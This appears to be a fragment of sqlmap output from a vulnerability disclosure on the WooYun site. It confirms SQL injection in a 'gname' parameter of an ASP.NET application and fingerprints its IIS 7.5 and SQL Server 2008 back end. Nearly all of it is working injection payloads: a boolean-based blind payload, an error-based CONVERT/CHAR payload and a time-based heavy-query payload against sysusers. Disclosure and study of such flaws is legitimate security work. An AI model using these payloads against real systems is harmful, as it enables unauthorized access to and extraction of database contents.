 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: gname=%' AND 1302=1302 AND '%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: gname=%' AND 8565=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(113)
+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (8565=8565) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(113))) AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: gname=%' AND 2853=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7) AND '%'='
---
[15:47:36] [INFO] testing Microsoft SQL Server
[15:47:37] [INFO] confirming Microsoft SQL Server
[15:47:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org